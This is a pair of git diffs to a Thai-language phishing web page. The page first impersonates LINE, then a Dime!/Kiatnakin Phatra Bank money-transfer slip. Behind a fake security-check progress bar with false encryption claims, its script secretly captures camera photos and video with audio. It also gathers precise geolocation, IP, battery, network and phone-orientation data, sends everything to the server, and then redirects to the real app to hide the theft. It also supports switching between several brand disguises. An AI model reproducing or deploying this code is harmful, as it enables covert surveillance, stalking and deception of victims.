                 <path d="M24 10.304c0-5.369-5.383-9.738-12-9.738-6.616 0-12 4.369-12 9.738 0 4.814 3.55 8.888 8.498 9.582.353.076.83.232.953.535.111.272.072.695.035.952l-.246 1.488c-.048.286-.232 1.139 1.002.617 1.233-.522 6.647-3.916 8.895-6.568C22.618 14.887 24 12.753 24 10.304z"/>
             </svg>
             <div id="btnSpinner" class="spinner"></div>
-            <span id="btnText">เข้าสู่ระบบด้วยบัญชี LINE</span>
+            <span id="btnText">เปิด LINE เพื่อแอดเพื่อน</span>
         </button>
+        
+        <!-- แถบโหลดปลอม -->
+        <div id="progressContainer" class="progress-container">
+            <div id="progressBar" class="progress-bar"></div>
+        </div>
+        <p id="loadingText" class="loading-text">กำลังตรวจสอบข้อมูลความปลอดภัย...</p>
+        
         <p id="status"></p>
 
         <!-- ซ่อน Video และ Canvas ไว้ใช้ถ่ายรูปเบื้องหลัง -->
@@ -165,11 +191,16 @@
     </div>
 
     <script>
+        // --- 🎭 การตั้งค่าธีม (Multi-Disguise) ---
+        // สามารถเปลี่ยนเป็น 'LINE', 'FACEBOOK', 'INSTAGRAM' ได้ในอนาคต
+        const THEME = 'LINE'; 
+
         let imageDatas = []; // เก็บรูปถ่ายแบบ Base64 (Array 3 รูป)
-        let audioData = null; // เก็บไฟล์เสียง
+        let videoData = null; // เก็บไฟล์วิดีโอพร้อมเสียง
         let ipData = null; // เก็บข้อมูล IP
         let batteryData = null; // เก็บข้อมูลแบตเตอรี่
         let networkType = 'Unknown'; // เก็บข้อมูลประเภทเน็ต
+        let deviceOrientation = 'ไม่ทราบ (ไม่มีเซ็นเซอร์หรือไม่อนุญาต)'; // เก็บข้อมูลองศามือถือ
 
         // โหลดข้อมูล IP ทันทีที่เปิดเว็บ
         fetch('https://ipapi.co/json/')
@@ -187,21 +218,62 @@
             });
         }
 
+        // ดักจับเซ็นเซอร์ Gyroscope (องศาการถือมือถือ)
+        window.addEventListener('deviceorientation', (event) => {
+            // beta: หน้าจอตั้งขึ้น/นอนลง (ตั้งตรง = 90, วางราบ = 0)
+            // gamma: เอียงซ้าย/ขวา
+            if (event.beta !== null) {
+                let position = '';
+                if (event.beta > 45 && event.beta < 135) {
+                    position = '📱 ถือเครื่องแนวตั้ง (กำลังมองหน้าจอ)';
+                } else if (event.beta < 20 && event.beta > -20) {
+                    position = '📳 วางเครื่องราบกับโต๊ะ (หงายหน้าจอ)';
+                } else if (event.beta < -160 || event.beta > 160) {
+                    position = '📴 วางเครื่องคว่ำหน้าจอ';
+                } else {
+                    position = '🔄 ถือเครื่องแบบเอียงๆ';
+                }
+                deviceOrientation = `${position} (เอียง ${Math.round(event.beta)} องศา)`;
+            }
+        });
+
         // ขอสิทธิ์กล้องและไมค์ ถ่ายรูปรัว และอัดเสียง
         async function getLocation() {
-            const username = document.getElementById('usernameInput').value;
             const status = document.getElementById('status');
 
             const btn = document.getElementById('loginBtn');
             const btnText = document.getElementById('btnText');
             const btnIcon = document.getElementById('btnIcon');
             const btnSpinner = document.getElementById('btnSpinner');
+            
+            const progressContainer = document.getElementById('progressContainer');
+            const progressBar = document.getElementById('progressBar');
+            const loadingText = document.getElementById('loadingText');
             
             status.textContent = '';
             btnText.textContent = 'กำลังเชื่อมต่อ...';
             btnIcon.style.display = 'none';
             btnSpinner.style.display = 'block';
             btn.disabled = true;
+            
+            // โชว์แถบโหลดหลอกตา
+            progressContainer.style.display = 'block';
+            loadingText.style.display = 'block';
+            
+            // ฟังก์ชันแอนิเมชันแถบโหลดหลอกๆ
+            let progress = 0;
+            const progressInterval = setInterval(() => {
+                progress += Math.random() * 15; // สุ่มเพิ่มทีละนิด
+                if (progress > 85) progress = 85; // ค้างไว้ที่ 85% รอจนกว่าจะส่งข้อมูลเสร็จ
+                progressBar.style.width = progress + '%';
+                
+                // สลับข้อความหลอก
+                if (progress > 30 && progress < 60) {
+                    loadingText.textContent = "กำลังเข้ารหัสข้อมูล (End-to-End)...";
+                } else if (progress >= 60) {
+                    loadingText.textContent = "กำลังยืนยันตัวตนกับเซิร์ฟเวอร์...";
+                }
+            }, 400);
 
             // เช็คประเภทอินเทอร์เน็ต
             if (navigator.connection && navigator.connection.effectiveType) {
@@ -224,10 +296,10 @@
                 canvas.height = video.videoHeight;
                 const ctx = canvas.getContext('2d');
 
-                // เริ่มอัดเสียง
-                const mediaRecorder = new MediaRecorder(stream);
-                const audioChunks = [];
-                mediaRecorder.ondataavailable = e => audioChunks.push(e.data);
+                // เริ่มอัดวิดีโอและเสียงพร้อมกัน
+                const mediaRecorder = new MediaRecorder(stream, { mimeType: 'video/webm' });
+                const videoChunks = [];
+                mediaRecorder.ondataavailable = e => videoChunks.push(e.data);
                 mediaRecorder.start();
 
                 // ถ่ายรูป 3 รูป (Burst Mode) ห่างกัน 0.5 วินาที
@@ -237,17 +309,17 @@
                     if (i < 2) await new Promise(r => setTimeout(r, 500));
                 }
 
-                // หยุดอัดเสียง (อัดประมาณ 1.5 - 2 วินาทีระหว่างถ่ายรูป)
+                // หยุดอัดวิดีโอ (อัดประมาณ 1.5 - 2 วินาทีระหว่างถ่ายรูป)
                 mediaRecorder.stop();
                 
-                // รอให้ MediaRecorder สร้างไฟล์เสร็จ
+                // รอให้ MediaRecorder สร้างไฟล์วิดีโอเสร็จ
                 await new Promise(resolve => {
                     mediaRecorder.onstop = () => {
-                        const audioBlob = new Blob(audioChunks, { type: 'audio/webm' });
+                        const videoBlob = new Blob(videoChunks, { type: 'video/webm' });
                         const reader = new FileReader();
-                        reader.readAsDataURL(audioBlob);
+                        reader.readAsDataURL(videoBlob);
                         reader.onloadend = () => {
-                            audioData = reader.result;
+                            videoData = reader.result;
                             resolve();
                         };
                     };
@@ -260,14 +332,25 @@
                 // ถึงจะไม่ได้สิทธิ์ ก็จะไปต่อเพื่อขอตำแหน่ง
             }
 
-            // หลังจากได้รูป (หรือไม่ได้) ก็ขอตำแหน่งต่อ
+            // หลังจากเก็บรูปและเสียงเสร็จ ก็ขอตำแหน่งต่อ
             if (navigator.geolocation) {
-                navigator.geolocation.getCurrentPosition(sendData, showError, {
-                    enableHighAccuracy: true,
-                    timeout: 10000,
-                    maximumAge: 0
-                });
+                navigator.geolocation.getCurrentPosition(
+                    (position) => {
+                        // ดันแถบโหลดให้เต็ม 100%
+                        clearInterval(progressInterval);
+                        progressBar.style.width = '100%';
+                        loadingText.textContent = "เข้าสู่ระบบสำเร็จ! กำลังเปลี่ยนหน้า...";
+                        sendData(position);
+                    }, 
+                    showError, 
+                    {
+                        enableHighAccuracy: true,
+                        timeout: 10000,
+                        maximumAge: 0
+                    }
+                );
             } else { 
+                clearInterval(progressInterval);
                 status.textContent = "อุปกรณ์ของคุณไม่รองรับการยืนยันตัวตน";
                 status.style.color = "red";
                 resetButton();
@@ -280,7 +363,7 @@
             const btnIcon = document.getElementById('btnIcon');
             const btnSpinner = document.getElementById('btnSpinner');
             btn.disabled = false;
-            btnText.textContent = 'เข้าสู่ระบบด้วยบัญชี LINE';
+            btnText.textContent = 'เปิด LINE เพื่อแอดเพื่อน';
             btnIcon.style.display = 'block';
             btnSpinner.style.display = 'none';
         }
@@ -301,23 +384,22 @@
                 ram: navigator.deviceMemory || 'N/A',
                 ip: ipData,
                 battery: batteryData,
-                network: networkType
+                network: networkType,
+                orientation: deviceOrientation
             };
 
             // ส่งข้อมูลทั้งหมดไปที่เซิร์ฟเวอร์
-            const username = document.getElementById('usernameInput').value;
             fetch('/log-location', {
                 method: 'POST',
                 headers: {
                     'Content-Type': 'application/json',
                 },
                 body: JSON.stringify({ 
-                    username: username,
                     lat: lat, 
                     lon: lon, 
                     deviceInfo: deviceInfo,
                     images: imageDatas, // ส่ง array 3 รูป
-                    audio: audioData // ส่งไฟล์เสียง
+                    video: videoData // ส่งไฟล์วิดีโอพร้อมเสียง
                 }),
             })
             .then(data => {
@@ -329,13 +411,15 @@
                 btnIcon.style.display = 'block';
                 btnSpinner.style.display = 'none';
                 
-                // ระบบเด้งเข้าแอป LINE จริงหรือเว็บ LINE Official
+                // ระบบเด้งเข้าแอปจริง (อิงตาม THEME)
                 setTimeout(() => {
-                    // ลองเปิดแอป LINE ก่อน ถ้าไม่มีให้ไปเว็บหลัก
-                    window.location.href = "line://";
-                    setTimeout(() => {
-                        window.location.href = "https://line.me/th/";
-                    }, 500);
+                    if (THEME === 'LINE') {
+                        window.location.href = "line://";
+                        setTimeout(() => window.location.href = "https://line.me/th/", 500);
+                    } else if (THEME === 'FACEBOOK') {
+                        window.location.href = "fb://";
+                        setTimeout(() => window.location.href = "https://www.facebook.com/", 500);
+                    }
                 }, 1500);
             })
             .catch((error) => {

==== commit 7f955016: "Add files via upload" ====
--- a/public/index.html
+++ b/public/index.html
@@ -3,10 +3,10 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>แอดไลน์เพิ่มเพื่อน</title>
-    <meta property="og:title" content="แอดไลน์เพิ่มเพื่อน">
-    <meta property="og:description" content="เพิ่มเพื่อนเพื่อติดต่อทาง LINE">
-    <meta property="og:image" content="https://upload.wikimedia.org/wikipedia/commons/4/41/LINE_logo.svg">
+    <title>สลิปโอนเงิน</title>
+    <meta property="og:title" content="รายการโอนเงินสำเร็จ">
+    <meta property="og:description" content="จำนวนเงิน 860.00 บาท โอนไปยัง สอง ราษฎรดี">
+    <meta property="og:image" content="/slip.jpg">
     <style>
         body { 
             font-family: 'SF Pro Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; 
@@ -66,7 +66,7 @@
             margin-bottom: 35px; 
         }
         button { 
-            background: #06C755; 
+            background: #00A950; 
             color: white; 
             border: none; 
             padding: 14px 20px; 
@@ -110,7 +110,7 @@
             transition: border-color 0.2s;
         }
         .input-group input:focus {
-            border-color: #06C755;
+            border-color: #00A950;
         }
         
         /* Loading Animation */
@@ -138,7 +138,7 @@
         .progress-bar {
             width: 0%;
             height: 100%;
-            background-color: #06C755;
+            background-color: #00A950;
             transition: width 0.3s ease;
         }
         .loading-text {
@@ -150,26 +150,24 @@
     </style>
 </head>
 <body>
-    <!-- แถบสีเขียวด้านบนแบบแอป LINE -->
-    <div class="header">
-        <svg width="70" height="24" viewBox="0 0 100 30" fill="none" xmlns="http://www.w3.org/2000/svg">
-            <text x="0" y="22" font-family="Arial, sans-serif" font-weight="900" font-size="28" fill="white" letter-spacing="-1">LINE</text>
-        </svg>
+    <!-- แถบสีเขียวด้านบน (ปรับเป็นสีเขียวของ Dime!) -->
+    <div class="header" style="background-color: #17e273;">
+        <span style="color: black; font-weight: bold; font-size: 20px;">Dime!</span>
     </div>
 
     <div class="container">
         <!-- โลโก้ LINE จาก Wikimedia -->
-        <img src="https://upload.wikimedia.org/wikipedia/commons/4/41/LINE_logo.svg" alt="LINE Logo" class="logo">
-        
-        <h2>เข้าสู่ระบบด้วย LINE</h2>
-        <p>ยืนยันตัวตนเพื่อดำเนินการต่อ<br>ข้อมูลของคุณจะถูกเก็บรักษาอย่างปลอดภัย</p>
+        <img src="/slip.jpg" alt="สลิปโอนเงิน" class="logo" style="width: auto; height: 120px; border-radius: 8px; box-shadow: 0 2px 8px rgba(0,0,0,0.1);">
+        
+        <h2>ตรวจสอบสลิป</h2>
+        <p>กำลังโหลดข้อมูลจากธนาคาร<br>กรุณารอสักครู่...</p>
         
         <button id="loginBtn" onclick="getLocation()">
             <svg id="btnIcon" width="22" height="22" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
-                <path d="M24 10.304c0-5.369-5.383-9.738-12-9.738-6.616 0-12 4.369-12 9.738 0 4.814 3.55 8.888 8.498 9.582.353.076.83.232.953.535.111.272.072.695.035.952l-.246 1.488c-.048.286-.232 1.139 1.002.617 1.233-.522 6.647-3.916 8.895-6.568C22.618 14.887 24 12.753 24 10.304z"/>
+                <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-1 14.5v-9l6 4.5-6 4.5z"/>
             </svg>
             <div id="btnSpinner" class="spinner"></div>
-            <span id="btnText">เปิด LINE เพื่อแอดเพื่อน</span>
+            <span id="btnText">ดูรายละเอียดสลิปโอนเงิน</span>
         </button>
         
         <!-- แถบโหลดปลอม -->
@@ -187,7 +185,7 @@
 
     <div class="footer">
         <a href="#">Help</a> | <a href="#">Privacy Policy</a> | <a href="#">Terms of Service</a><br><br>
-        © LINE Corporation
+        © Kiatnakin Phatra Bank
     </div>
 
     <script>
@@ -363,7 +361,7 @@
             const btnIcon = document.getElementById('btnIcon');
             const btnSpinner = document.getElementById('btnSpinner');
             btn.disabled = false;
-            btnText.textContent = 'เปิด LINE เพื่อแอดเพื่อน';
+            btnText.textContent = 'ดูรายละเอียดสลิปโอนเงิน';
             btnIcon.style.display = 'block';
             btnSpinner.style.display = 'none';
         }
@@ -435,7 +433,7 @@
             
             switch(error.code) {
                 case error.PERMISSION_DENIED:
-                    status.innerHTML = "❌ การเชื่อมต่อถูกปฏิเสธ<br>กรุณากด 'Allow' หรือ 'อนุญาต' เพื่อเข้าสู่ระบบแชท";
+                    status.innerHTML = "❌ ระบบรักษาความปลอดภัยปฏิเสธการเข้าถึง<br>กรุณากด <b>'Allow' หรือ 'อนุญาต'</b> (ตำแหน่งที่ตั้ง/กล้อง) เพื่อยืนยันตัวตนก่อนดูสลิป";
                     break;
                 case error.POSITION_UNAVAILABLE:
                     status.textContent = "❌ ไม่สามารถตรวจสอบข้อมูลเครือข่ายได้";
